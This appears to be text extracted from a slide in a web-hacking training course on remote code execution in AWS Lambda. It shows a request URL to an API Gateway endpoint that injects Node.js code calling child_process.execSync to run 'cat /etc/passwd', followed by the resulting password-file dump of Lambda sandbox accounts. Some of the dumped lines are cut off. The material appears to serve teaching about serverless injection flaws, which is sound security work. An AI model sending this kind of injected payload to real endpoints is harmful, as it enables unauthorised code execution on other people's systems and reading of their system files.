 https://8nfjm12vx0.execute-api.us-east-2.amazonaws.com/default/awh-lambda-demo?query=require(%27child_process%27).execSync(%27cat%20/etc/passwd%27);
Web Hacking- Black Belt Edition
AWS Lambda RCE aws-serverless and API
---------------------------
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin rpc:x:32:32:Rpcbind
Daemon:/var/cache/rpcbind:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dbus:x:81:81:System
bus:/:/sbin/nologin ec2-user:x:500:500:EC2 Default User:/home/ec2-user:/bin/bash slicer:x:498:497::/tmp:/sbin/nologin sb_logger:x:497:496::/tmp:/sbin/nologin
sbx_user1051:x:496:495::/home/sbx_user1051:/sbin/nologin sbx_user1052:x:495:494::/home/sbx_user1052:/sbin/nologin sbx_user1053:x:494:493::/home/sbx_user1
sbx_user1054:x:493:492::/home/sbx_user1054:/sbin/nologin sbx_user1055:x:492:491::/home/sbx_user1055:/sbin/nologin sbx_user1056:x:491:490::/home/sbx_user1
sbx_user1057:x:490:489::/home/sbx_user1057:/sbin/nologin sbx_user1058:x:489:488::/home/sbx_user1058:/sbin/nologin sbx_user1059:x:488:487::/home/sbx_user1
sbx_user1060:x:487:486::/home/sbx_user1060:/sbin/nologin sbx_user1061:x:486:485::/home/sbx_user1061:/sbin/nologin sbx_user1062:x:485:484::/home/sbx_user1
sbx_user1063:x:484:483::/home/sbx_user1063:/sbin/nologin sbx_user1064:x:483:482::/home/sbx_user1064:/sbin/nologin sbx_user1065:x:482:481::/home/sbx_user1
sbx_user1066:x:481:480::/home/sbx_user1066:/sbin/nologin sbx_user1067:x:480:479::/home/sbx_user1067:/sbin/nologin sbx_user1068:x:479:478::/home/sbx_user1
sbx_user1069:x:478:477::/home/sbx_user1069:/sbin/nologin sbx_user1070:x:477:476::/home/sbx_user1070:/sbin/nologin sbx_user1071:x:476:475::/home/sbx_user1
sbx_user1072:x:475:474::/home/sbx_user1072:/sbin/nologin sbx_user1073:x:474:473::/home/sbx_user1073:/sbin/nologin sbx_user1074:x:473:472::/home/sbx_user1
sbx_user1075:x:472:471::/home/sbx_user1075:/sbin/nologin sbx_user1076:x:471:470::/home/sbx_user1076:/sbin/nologin sbx_user1077:x:470:469::/home/sbx_user1
sbx_user1078:x:469:468::/home/sbx_user1078:/sbin/nologin sbx_user1079:x:468:467::/home/sbx_user1079:/sbin/nologin sbx_user1080:x:467:466::/home/sbx_user1